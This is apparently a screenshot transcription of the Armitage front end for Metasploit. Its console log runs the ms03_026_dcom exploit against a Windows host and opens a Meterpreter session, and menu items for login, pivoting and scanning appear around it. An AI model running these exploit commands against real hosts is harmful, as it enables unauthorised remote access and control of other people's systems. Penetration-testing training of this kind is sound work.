 Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
195.34.45.30
195
AUTORITE NT
Attack
Login
Meterpreter 1
Services
Scan
Host
Access
Interact
Explore
Pivoting
ARP Scan...
Kill
Console X nmap X nmap X exploit X
msf exploit(ms03_026_dcom) > set TARGET 0
TARGET => 0
msf exploit(ms03_026_dcom) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows NT SP3-6a/2000/XP/2003 Universal...
[*] Binding to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Bound to 4d9f4ab8-7d1c-11cf-861e-0020af6e7c57:0.0@ncacn_ip_tcp:195.34.45.7[135] ...
[*] Sending exploit ...
[*] Sending stage (752128 bytes) to 195.34.45.7
[*] Meterpreter session 1 opened (195.34.45.208:44154 -> 195.34.45.7:3684) at 2018-01-26
09:31:25 -0500
meterpreter >
Armitage Be free. – Konqueror root : bash 09:33 am